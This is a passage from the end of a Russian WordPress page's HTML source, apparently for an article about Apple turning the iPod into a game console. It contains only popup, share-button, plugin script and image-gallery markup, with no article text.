href="https://twitter.com/share?url=https://artforlife.ru/prochie-tematiki/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="793654b0c5">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769817488 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769817488 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>